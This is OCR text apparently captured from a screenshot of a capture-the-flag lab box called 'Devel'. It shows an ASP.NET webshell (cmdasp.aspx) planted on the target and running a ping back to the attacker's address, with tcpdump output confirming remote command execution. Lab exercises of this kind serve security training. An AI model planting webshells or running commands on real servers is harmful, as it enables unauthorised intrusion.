 192.168.1.15
10.10.14.84
10.129.52.204 - Devel
awen asp.net webshell
10.129.52.204/cmdasp.aspx
3
Import bookmarks...
Hacking Playground
Pinging 10.10.14.84 with 32 bytes of data:
Reply from 10.10.14.84: bytes=32 time=262ms TTL=63
Reply from 10.10.14.84: bytes=32 time=262ms TTL=63
Command:
ping -n 2 10.10.14.84
excute
Ping statistics for 10.10.14.84:
Packets: Sent = 2, Received = 2, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 262ms, Maximum = 262ms, Average = 262ms
❯ sudo tcpdump -i tun0 icmp -n
[sudo] password for al3j0:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
15:56:22.355031 IP 10.129.52.204 > 10.10.14.84: ICMP echo request, id 1, seq 1, length 40
15:56:22.355123 IP 10.10.14.84 > 10.129.52.204: ICMP echo reply, id 1, seq 1, length 40
15:56:23.353988 IP 10.129.52.204 > 10.10.14.84: ICMP echo request, id 1, seq 2, length 40
15:56:23.354016 IP 10.10.14.84 > 10.129.52.204: ICMP echo reply, id 1, seq 2, length 40
LAS VEGAS